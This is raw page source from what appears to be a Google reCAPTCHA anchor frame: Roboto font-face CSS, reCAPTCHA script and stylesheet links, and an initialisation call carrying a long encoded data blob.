  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5MVEEhmMG9OQdh2RQgHLfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5MVEEhmMG9OQdh2RQgHLfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5MVEEhmMG9OQdh2RQgHLfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DlMK/BnAPw6zCjsOUw5knZA9dVn/ClTJHw5TCnMKPfnzClnVLPQrDtXTDgMKdMTlyKVjDr1Bsw7w3wrzCmsONwq/DqWTDrcKTJMOnw7TCqQo/wr/CjXTDuVAzaEnDsSpFwrMWI8ONw70gw7Jswqgtw74ow65GMsKjw7waw5jDkyUzGijCi8KWZ8O4PcOPw7QjJcO7Qi/Cv1UJwo3CjjvDjnx9wqcUw6UVDCENEwzDpTTDmsOYO8OqQxfDmsKYw5VjIihIw7PCsMK1RSzDgyNgw7rDsMKIwovCgsKWbcKTc0l5WQZpwoIcwrJdw45pwobCk0jDo1nDtCJtw4/Drns4w4p8fUxTw5zClC7DuMKrHS5dLGLDkWPCkcK6KlrCp8Ovw4RGCiYfwrw7VcK2HMKSwp1Iw6YnYMO0YcKMwodAwr3ChmPCmsKuwrAqUMK/[base64]/Ct1vCtMKaOWDCpErCtjpYwqnDgXvCmcOjwovCgyhfRMKCfcK3w79VWsKsw7MUU8KPwo/ChgNhYAY9GEHDuSh7woQ+XUIeTRkkw50Vwp/DtxFLN8OeZCXDjz3CnHrDk8KSYcKOw45BVRwUwqQbfHklRsODb3MlwqHDqzBtwpJXV8KHEQcwAcOqw7vDksOOwp3DusONZsOtwpAYTcK/w6vDpsOjwrDDj1kBZBrDsEkRwp/CjW3DjiA3wpYWGsO/wrHDt8OAw5fChcOuIWLDjhMvw7rDvcOfAcO1w7kjw47Dn03DoRvDnVPChGVbXsOdSBvDiRZvw4rDjkEswq5sw48wL0vDoMOMEsKTb8KBSMOZUcKjcsOSUQRMKMKzRcOwQWZew6jCii7ComnCiDLCoVDDkUZMw6YkNsOoUHErwo/DvSZbClrComYIwrbDmmPDnMKrw67CqEYTw4XCrDoLwo3Cq8OEwpzDpsKkNHXCkMKbDCILwo0QwrFJwoTDoVzCvAXDrWFEZ8Klw4gDe8K3wrYga3LDmMOCPi5mJMK4w4LDug3ClxZIIVlOw6fCicO+YMOGw6hGwqNCwrMtw4JIK8KKw7/Ds8OaAgPDosONwq/CoMOpCk3CvsKzwqnCkU/Dj3nDvsOkeSYObsK7w6Bqw7bCsXjDscOOMcKcZwTCp37DpcKQEcOpBmw/w4AzfsO3wqADWsOZWBcvwqnCuMOjwp8EwosUZUTDkA0cwpjDq8KzwpXDksK/woJmGBPCmsKhJWgWwrbCl8K2Lwk6F8OcwrnCihzDpsOEWnkYwrjCv8KZEMOCYWXCrsO7w4XDusKRw6XDv1Ahw7NjZEVcw5p9ZH8CK1XDs8OHDk/Cl23CpGfDgMO1NhPCgsO7C2jClE3CqldjCMKSwoLCtGjDlH4YJWTCv0rDlcKpwpUCL1UmYsO/bsKUwoTCvMOXfyTDvDHDscOXGsOzwrrDqcKfUETDrnHDkl1pwpLCh8OaIsOcRSxoUWjClcKxOcO0NsKgLDPDq8KIHsKFcwfCpgrDgcOZMsKGw7NNwoPCncO4w6vDrxpFY1XDrkEpwp/[base64]/[base64]/[base64]/DinsYNVTDicOBw6jDlmE3bVvDu8KcJMK2w5UlwqzDnMKBZVTCsVjDtj3CtcKSwr3CpkVpfcKXK8KqIMOGwpcQw43DmAvDr8OYw7QoJ8KPY8KlQ8KZXMKww4p7w7klw6RvDMOAwr/DsMOaw7UPwo/CpsOiw7dowrskwpEfw4/[base64]/[base64]/ClEPCnxowwqDCrcKlL8ODw6EvdsK+eD1Xwohwwp0YTsKqN8KJVsOLd25YwpfCnsOhHk8IJn1YHWxyUG7DrF87FcO7cMOxwqDDr8K4SAdhesOAH2YGVsKKw4PDhidLwoN9YAnDuGdrc1fDqcO/w6vDgcO4IyTCgH5cBhTCqmfDg8KheA7DmFF/[base64]/w5Qzwq3Dr8KLVlbCn20Gw4Y+wojDiX1qwq9ZwrMVCk/Ds2JfLRtww7TDo8KcMcKlNgrDkcO7wok6w4LDoMONcsKswq5fwqUnMWFPwrhBGg/Cqx/Cv3jDkGrCtxPDpWZcw6PCjgfDvsO/w7jCnCrDtsOcMQsuwo1Tw5x7wrfCm8O6ChwQwo9qw556W8OPecKoeMK0R1REDcKuLzPCiMO1BsKXLwZfwqrDqsOJw6nDhcKBJ2MTw7gSABXDsnTDisOUEMKHwp/DmjHDv8O0w6p2w7RJwqxVw6V+w6DClSlEw40MSjl5wpvDscK7w7PCpMO+wqfDk8Kfw64aSXskbsKLw7ckU3FxEBhiNkDDtMOwwokDJMK6w5sbRcKxdWDCnRbDmcKBwpvDnwUlw5/DrVJsQcKMworDq1MGRsKcfnDDpMONw4/DgsKRDsO9Y8OswrLCkSLDiis8GzHDs8K9CMKgwpXCl3XDlsKfw5h3w6jCk2LCiUnCtMOdWsO3w6ksVsOiw5TClcOXw4QbwobDhHXCkiZeVjEVL3gBQcOAb3HCoz/DqMKKwoTDqsOxw7kPwr7CtkhIwqBewqTDoMK5dVEbEcK4dsO8EsOKwrPDscOrw77Dk1PDixI/MMO1DMO8f8OBC8O9w6vDiGkewpDCrmYjwqEmw65Uw7HCg8OhwqfDnUzDsWzDusOmainCji7Dg8OGF38lw7V4w6LCoMOxw7oIQQnCl8O1RUU9KxwkBcKpw6hQwqBScxVew44BwpjDqsKawobClMOywrw7ScKFw60CwrPDjMOowr1ZT8KlGwnDsMOowqF/[base64]/[base64]/woI1PQPCmyXCq8OCwo5sIlB2woUQRWTCqj/Cl8O7FwcHwonDrjoIQ3tbW2wgbTnDiyI6w7Rsw60cLsOFw7N+KsKYVMKdwow4w4kDOVZuw6rDuh9mw6p3H8ObwoEywp3Dvm3CvDc3ZsOww4Bswr9BQcKgwpjDlCrDrQ3DjsKLwr/[base64]/dn7CsnBMw5hqTAHDlDfDs8K+UknDp2jDpTPDnsKcOQ8rGHpmwqxSwrRow6xDT1AAw6fCtMOqwqDCg25Pwp8HwpzDhcOUw4R1w4fDicO3Wmc/wpNWaBVCwoLCok9PSsOSwqrCrlJscmHCs1Zzw7HClV1pw5rCiMOqdmg+BAjClx/DjhQ5Z2xAw5pRw4EsMsKbwpPClMOpHggLwo1HAUnCqcOPw6wBwo9Uw53CtyHCssKcJzLCkWF8W8OqSxDDpQpAfcKjw703KyVjBcOCw6R1CMK6F8ObRmRSBH/[base64]/woV/aBZ0EMK2wo3CoAPDl8OEw41bw49KwojDpsKJRGUZQ8OzCj/CjBbDmsO0w4ZZEH/CnsKRa1PDvsKiw4onwrZowqNaWUDDnsKSacKjUcKcIkMGwqjDhm5VFyTCpFRfCMKhNDZxwoPChsOqBi3Dp8KYPcKJw63Cq8OEc8Ofw7M8w4/[base64]/DnVfDuHLCncKvwrvCiFzDncKewpfDg2DDgMOQw5DCvC0jw5Y1w4hRw7I5f1sgHMKww40jw6TDh8O/wrrDjsKvYC/Cu8K1eTM9ZMK5e8O0f8Kiw6F2O8KkwrsVBzXDqcKwwo/DhE14wprCoSXDrj/Dvj4bBURVwoDCjgjCusK8VcOBwq4jEcK1K8OMwp3CnnhgSXNvB8K9w6wmwrJtwqlTw4XDmx7CoMOVw64rw7DCqEYWwokdccOKGlTCo8Kww7/[base64]/Cp0MaFiluwq/[base64]/CrMOkL3/CscOhwp/Ckm/[base64]/CpFnCtkN2HsOVw6h6b8OzwoAuBy3Ck3BXw7/[base64]/[base64]/wr4xAGlgw5zCpGvCp0fCqsKWwrVtFnTCtcKOB8OJw6BVYn3CpsK2EsKcwoDCmcObVsOaRBM2EsOhdThRwoHCg8KeTsOvw6QHe8KRWU4NcnJuwqROT8Kyw5bCkEjConvDg1YIw7nCmcOlw5PDucOEGcKbGBouwqUSw7U/[base64]/[base64]/CniTDr3RJwoRfVz8IwpXDrcKvw7HCiMOuJkzDrEZywp9ywp9WX8KDC2/[base64]/[base64]/ClcK5NcK3wqkkw4MaYMOpCRnCpcKXIMKXGBNvwpPCjcO4D8K2wqN4wr8pVz5cwrXDgxMoccKeGsK8KXY2w5pOw6LDk8Otf8O/[base64]/DunovF8O5wpbCvC3CrsKRQsOWOG43BHoNw61ddwbDg00Ow7LCkUrCplFwNSPDkQ/[base64]/DpsOIL3bCsjkoPA7DkAR+wr0gwoTDtjM4J37CqBtkJsKgEGlJwoN5KBxIwqDDksKADGZiwoNww5pUw6g2ZMOZd8OKwofChMK5wr7DssOkw7cVwqnCmC92wrnDmCHCscKnHzXCuzXCrsOlFcKxIwEAwpEvw6dQImvCoAdmwqYjw6ZyWXYGdsOBIsOITcK/C8OWw4pQw7vCvsOMNnrCtwNDwqUyB8KHw6DDpl95fzbDvxXDqFNow67CqQxxTcOxPBDCukPCkipsTT/DisOxw6x8LMOoDcKmw5Rawp4Wwos2MWVzwq7CncKUwoHCrkVgwrbDjFYiFx9BJsObwpDCq2vCtj0EwrDDsUUWRlQGNsOpCmnCgcKQwobDhcKkXlnDmBhUF8KLwq82RDDCl8O8woRdGGRpUcO2w4bDkHTDqMO1wr5WXhrCnhtjw6NKwrxlO8OoDD/Dpl/DkMOJwpE5w6Z1MgrDu8KATXTCu8OEw7DCkcOkRS98ScKgwojDkn4iXWQbw5I/L2zDtnHCrQFzDMOjw5stw7nCujfDiXHCvTfDvU/[base64]/CusO9WwnCtcOMw5HDgjfCicO6wp/[base64]/wpPCtsKiKMKXHMK2LsObwrEFGD/Cq19DfBzCkMOEek8YP8OAwo0Rw5lmVsOkw4MRw4NvwrtDQMOBOsKswqNCVDBTw71twprDqMOiYMOicgLCtcOMwoduw77DiMKKAMO8w6XDnsODwpEIw4vCrcOEOkXDnG0qwqvDlsOGfE9gcMOEHVLDsMKAwoVBw6vDksOEw4k9wpLDgVxSw4RVwrwOwpUVXT/CjzjClG7CkAzCuMOYaGnCsU9IZsK9Uj/Cm8OFw4oVITphZCgIF8Oiw4XCnsO+GE3Dr2YxF0owe3DCnSVJGAobXi0kDMKQdGXDksOtasKNw6rDi8KuXk4hDxLDlMOAd8KOw4PDqQfDnnDDucKBwrDCsDBNBcKYwqPDkzbClG/[base64]/wo90HnvCiwTDvgNNw4LCkSsIwqLCmEpuwrbDjlxZw4nDnz0/woFUw4AYwqFIw4pNw7ViDcKqw6jCuEPCvMO5PMKpTsKWwrrClw1QfxQAA8K1w7HChsOnIsKJwohiwpsvOANDw5rCsFAEwqXClAZdw73CokFUwoECw7TDjRASwpQEw6LCo8KsWEnDu1h8XMO/dcK1wo3Dr8OmbBksPMOjwqTCqjDDhcKIw7nDi8O4dcKQSisEawktw7nCulJIw4/CgMKIwqtCwoMUwr/DqAHCvsOVHMKNwoFuMR0tEsOKwoEiw6rCk8KkwqtEDsKLG8OHFCjDpsOVw4LDkALDoMKVfsOsIcO8A0IUcRwew41Yw59HwrTDvVrDs1owEsOzNC/DpWpUQsK7w6zDh0BgwqzDlEVvGRXChVnDgml/w4p5S8OOUTQvwpRALko3wqDCmU/[base64]/ccK6w5bDiVrDomXDtMO+EsKIaALCrC9mBcO+wo4QKMOVwpArN8KRw4h9wpBOCcONwq3DscOeDTgvw5jDm8KgGhXDmlvCu8OrIjvDnRdHI3VQw7zCnUHDlgPDtzNQXmLDozzCuGNTahAuw6TDjMO0Y0fDm2J/CkM3b8K/wqvDtV84w612w4Ryw5QHw6TDssKRb3HCisKUwoU3w4DDtwkFwqBKFnImdWTCnGvClFwyw4gTeMOQXxAqw5PDrMOPwqvCsnxdKsOUwqhVFWYBwp3CkMKewoLDhcOGw7vCq8O+w77DtcKAD1BVwqzCmg9WMlTDocOPBcOAw5rDssOkw4Nmw6nCv8KawpHCqsK/IFTCoQdwwojCqVbDqG3DlsOyw6UcF8OSZMK/AQvCnE0CwpLCt8OAwr0gw67DqcKYw4XDuxUQL8KRwpnClcKzw4hmZMOndV/Co8OMDSzDv8KmcMOhWXc6cHpEw5wcCWIebsOkZcKXw5LCqcKUwpwlTsKJacKQMj8VAMKKw5LCs3nDjVzCllXCt3VWNMKhVMOww5xzw70mwrVrEAHCv8KEdE3DocOydMKsw6FIw78nKcOew4bDtMO+wq/DiSnDrcOdw4jCo8KUL2HDslAcb8OTwrvDocKdwr53Jyg5GRzClztCwqbCi2Utw47DqcOfw4LDrcKfwojDgEjDssOIw4PDpWvCvUHCgMKULA9UwqFrdmvCp8K8w7XCsV3CmWLDtMOlHC9Dwrk0w6wYahsnVVwldTB9CsO1F8OgVMK+worCtwrCusOzw7oaTgF2A3/CinYEw4nDqcOyw6bClmh5wobDmCR4w4bCpDB6wrkea8KBwoNfFcKYw5VlawoWw4/DukV4JWgtYMK/w4tECiQ9IcKTZQDDhMKnIUnCqMKJPsOGI3jDo8Kgw6FAN8Kyw4ZLwo7DiFx+wrHClFjDkV/CsMObw4DDkSJ1DMOlw4AIKhzCtsKxL0Qbw5dUL8OZUjFEdcO+wo9FfMK0w4vDnAnDssKow50pwr4lGcO5wpMRUFllbhNiwpclQxrCj04rw4XCo8K5VlJyMMK/GsO9SAR+w7fCvEp7FxFrDMOWwq/[base64]/w7FBCEzCmcO3wpjCoB/DpiLDjzDCscOywqJ3w7xWw5vCi3LDt8KIW8OAw7oIaC5+w4cFw6NJSXMIa8OGw6MBw77DiiJkwoXCqV/DhmHCmF84wrvChsKKwqrDtDMKw5dAw4xCScOzw7jCkMKBwpHCp8K9L0sgwpfDocK9dzbCkcO4w6Umwr3DlcKWw4EVeEXCi8OSNgfCpcOTwrtyRAVXw5lVY8Klw5LCicKPXGQ5woQWScO5wqVDBSsdw4g8chDDqsKFRFfChzcqb8ONwpHCpsOhwp/DucOaw6FUw7nDiMK2wp5mw43Dv8KpwqLClcOhHDRow4bCgsOZw7DDgC4zGABiw7vDgMOMPF/DoHHDmMOYR2HCr8O3bMKFw7TDscO6w5LChcK2woNiwpIgwqZfw47DlkjCiHLDglHDrMOTw7vDrDNdwop7csKxDsOIAMKwwrPCusKja8KUwqF3OVJVIMKbE8OMw7Yjwp5te8KdwpRbdm9yw4xzVMKEwpAowovDox48Pw3Di8KyworCm8O/XG3CqcOrwptrwpMow7dYAMOdaDlQOcOlZ8KMKsOdaTLCinF7w6/Cj0ADw6BHwrgIw5DCp1UqGcKjwp3DqHQLw4TCpGDCisK9Gl3Ds8OnEWhzeFUhD8KNwp/DiWPCvsO0w7nCrWLDi8OKZinDlSBtwrlHw5JqwpnCnMK0wqoSFsKtZhfCkBfChA/ChDzDjEE5w6vDkcKMNgIUw6khTMOzwo8mU8OZQnpXSsOtBcO3bcOcwr3CgEzChFcMCcOYfzTChcKGwr/Dg3A7wod/LsKlO8Ovw7HCnBVMw6rCv0NUw5PDscK6w7/[base64]/CkXzDkcKOIxw3w6tfacKcw7gxwox4w77DlEPDpBxGw4YfwoBLw43DnsOLwq3DksKkw4EPDMKmw6/[base64]/DlTglTFrDkXBCwojCmk7DvnHCuMO2QEoGw6LCuyzDtAnDr8KKw7/CoMKIw5RWw4QBG2XCsGt7w4XDv8KdVcK/[base64]/w6wxwo4iBMOodBrDnnJ5LMKZaB8IwoTCvcODa8OSF1I/w7R/ZsKvc8KTw61rw6bCiMOLUCo9wrc5wrzCpCPCusO+esONGTrDicOFwq8Nw74cw5DCi0bDunspw7oFcnrCjAAPAcOkwo3Dv1Y8w4rCkMOGS3oHw4PCiMOUwp/DkMOFVDp2wp8awobCszo4QA7DhEPCu8OEwqDClxlSfcKrLMOkwr3DpyjCnl3CocK1AFYKw7NmSkjDvsOLcsOBw4nDo0DCksO4w68Eb3h4w47CqcO/[base64]/wpFKw63Ch8OSw63Cg2N9Ti3CocKywrXDjGR9w4d7wpfCkUZ2wpfCoEjCoMKbw7J+w7XDmsOpwr0AWMOhBcK/[base64]/Cq1HChMKww40yTwnDksOqw4bCq8K5wp5HwofCrzx4SU7Dqj7CiHQcQlDDonUBwqjCrxwBQMO9P1sWS8KFw4PClcOzw7DCm19uH8K9D8KuZ8Oaw5MnAsKQGMKZw77DlVzDtcOrwotBwp/CoDECV0vCicOOwqJ5GHgnw6d3w71hbsKIw53Dm0oVw7wgHCfDmMKEw4Jpw7PDnMK1Q8KAAQpgKjlQe8OQw5DCgcKvUUJtw6Aew5jDqcOsw5ENw7XDty0mw67CtiPCpnbCucK5wqEVwr7ClsOKwqIHw4HDmcOdw53DscOPYMOUA2XDtWgLwo/[base64]/CocO4B8KLw6c1woPDs8KxOEPDrWIHw4fDo3AmR8KPR2FXw4bCn8Ktw4jCj8KuLGXDuyR+JMK6FsKKbMKFw4dMPG7DuMOSw7/CvMODwrHCksOSwrYrKMO/wpbDh8OzJQ3CgcKpIsOJw5Jew4TCmcKcwrEkOsOfSMO6wqUKwpfDv8K/dH/[base64]/[base64]/[base64]/[base64]/XsKAworCscKZw71Bw6wpw694w4EUEcOuwp1OMSrCo0Qqw7fDpB/CpMOuwoouSFTCoiBzwrZKwrMdGsKSasOawoMOw7R3wqB+wq5MW0zDiiTCpwnDvn1Sw4fDscKrYcOIw5PCmcK7wqLDtsKJwqDCs8K4wrrDn8OVF3J2JRVowrDDiUl8asKyY8O7NMKdwo8iwp/DkiFjwoMnwq90w4FISWZ2w5Yhd1AABsKXA8OfOC8Pw4vDs8O6w57DjgoPXsOlcBzClsOwPcKYVFPCj8OUwqoiJcOla8KGw6UOT8OId8K/w4Exw5BJwpbDqcOjw5rCvyvDssKlw71IO8KfEsKoS8K1R0nDtcObRAthfiMUw4kjwpXDpMO5w4A+w4vCiT4Iw5fCscOSwqbDtMOEw7rCt8KxPMKOMsKaT0kSecOzE8KUIMKMw7oXwq5RUAMRbcOew7RudsOkw4LDgcOIwr8tFC/Cs8OPH8KwwpHDlj/DoiokwroWwpxswpoRLsOGQ8Kww7gYEG/DtVXDoXTDisK/T2RrEh9Aw5fDv1M5c8KtwqcHwqA7wo/CjWTDi8OjcMKmW8KweMOHwrUHw5tabGBFK3pKw4IOw7ZOw6whdR7DicKYQMOpw4kAwqbClsK7w47DrmNEwrvCgMK8J8KZwojCosKoKEzClFzDvsKnwrzDssKxVcOUBSDCpsKHwp3DkCDCo8OxLhTCncOIUFsDwrI6w4/CmDPDsSzDvsOvw404K0/[base64]/CiwArUnoww4nDqMOKGxfChsK9LU7CvMOsZi/DoCXDhFrDtgbCrcKEw4EWw67CjB5FNGLDgMO4UcO8wpRwchzCg8O+LGQFwoUlemMgDRopwojCkcK/[base64]/w4zCi1rDkMKkw4UUwpfDq8KRacKeIsKMSS1RwrtYNQfCiMOGHgwSw53CgsKsIcOWZhHDsCjCjQFUfMKsVcK6f8K/[base64]/[base64]/CjMOKP8OnwqEgCsOZA8KPw7DDonccO8OCbRjCpQzDjhA6WMOkw7vDsn0PccKfwrtINsO3ai3ClMKoF8K4SMOfNSjClsO3DMOpQX0IbjDDn8KcfcKfwpJuFWtpw5deAcKMw4nDkMOCHcKpwrlbVHHDrWnCl0hIGcKDIcKXw6XDriDDtMKoOsOcIF/ClcOEQ2EfegbCqATCuMOOw4fDkAbDmH5hw74wXTw+SHR0c8KOwrDDuhDCvw3DtMOBw685wo5pw40tZsKmTMOmw45JOBU+SkHDvHM7bsOLwo1ZwpHCosObWsOXwq/CgsOMwpHCvMOvOcKvwoZ7fsOnwonCicOAwr/DhMOnw5ocAcKrLcOTw4LDkMOMw7JrwrbCg8OzbgR/[base64]/[base64]/[base64]/CscK/Owg6OCLDucKiAsKFYRtcZyYeNFXDgMO/IHsRBlxdwpzDhg/[base64]/[base64]/wozDhMKpwoDCsMKow5BSS8KZw5xgb8ODMFx8N1PCqW7CqT3DqcKLwr/CuMK+worCuzhOK8OQegnDs8KYwot3IVjDgFrDoFvCosK2wo3DpsORw6thcGfDrDDCg2BmF8Kqwr3DkHbDu3bCvD5gWMO2w6lyBxpVKMKcwoJPw67CiMKfwoYswp7ClnojwqDCkU/CpcK3w6YLUEHChHDDmXzCrEnCuMO8w48MwojCjnEmLMKUVVjDhitKQCbCkQHCpsOIw4nChcKSwrzDiFTDhW0/[base64]/DtcOPwo0kw4bCr0RBIg/Ch8Kjw6s1CsK1VGnCnDTDpVESwpw+bhdVw7AaS8OQPFnCjQ/[b